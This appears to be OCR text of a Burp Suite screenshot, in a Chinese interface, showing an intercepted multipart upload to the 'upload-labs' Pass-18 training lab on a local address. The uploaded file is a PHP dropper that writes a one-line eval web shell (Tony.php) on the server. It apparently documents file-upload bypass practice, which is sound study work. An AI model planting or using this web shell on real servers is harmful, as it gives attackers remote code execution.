 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.5:8000 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs-master/Pass-18/index.php HTTP/1.1
Host: 192.168.1.5:8000
Content-Length: 377
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.5:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2ZtpP0TcHg1Q6A3W
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.5:8000/upload-labs-master/Pass-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary2ZtpP0TcHg1Q6A3W
Content-Disposition: form-data; name="upload_file"; filename="tiaojian.php"
Content-Type: application/octet-stream
<?php fputs(fopen('Tony.php','w'),'<?php @eval($_POST["Tony"])?>');?>
------WebKitFormBoundary2ZtpP0TcHg1Q6A3W
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundary2ZtpP0TcHg1Q6A3W--
100% 5°C 晴朗 英 19:22